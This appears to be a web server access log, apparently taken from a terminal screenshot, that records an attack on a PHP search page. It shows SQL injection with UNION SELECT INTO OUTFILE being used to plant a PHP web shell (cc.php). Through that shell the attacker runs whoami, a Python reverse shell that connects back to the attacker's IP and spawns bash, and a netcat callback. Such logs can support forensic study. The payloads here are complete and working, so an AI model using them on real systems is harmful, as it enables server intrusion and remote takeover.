 File Edit View Search Terminal Help
18.132.210.238 - - [18/Mar/2021:17:51:00 +0000] "GET /prod/old/test.txt HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:17:51:08 +0000] "GET /prod/old/searcher.php?user=root%27%20union%20select%20%22test%22,2,3,4%20into%20outfile%20%27/var/www/html/prod/old/test.txt HTTP/
1.1" 200 501 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:17:51:12 +0000] "GET /prod/old/test.txt HTTP/1.1" 200 293 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:17:51:58 +0000] "GET /prod/old/searcher.php?user=root%27%20union%20select%20%22%3C?php%20echo%20system($_REQUEST[%27cmd%27]);?%3E%22,2,3,4%20into%20outf
ile%20%27/var/www/html/prod/old/cc.php HTTP/1.1" 200 501 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:17:52:05 +0000] "GET /prod/old/cc.php HTTP/1.1" 200 210 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:17:52:14 +0000] "GET /prod/old/cc.php?cmd=whoami HTTP/1.1" 200 228 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:17:54:17 +0000] "GET /prod/old/cc.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%
2218.132.210.238%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27 HTTP/1.1" 200 210 "-" "Mozilla/5.0 (X11; Ub
untu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:17:56:40 +0000] "GET /prod/old/cc.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%
2218.132.210.238%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27 HTTP/1.1" 200 210 "-" "Mozilla/5.0 (X11; Ub
untu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:18:01:48 +0000] "GET /prod/old/cc.php?cmd=nc%2018.132.210.238%20443 HTTP/1.1" 200 210 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/201001
01 Firefox/86.0"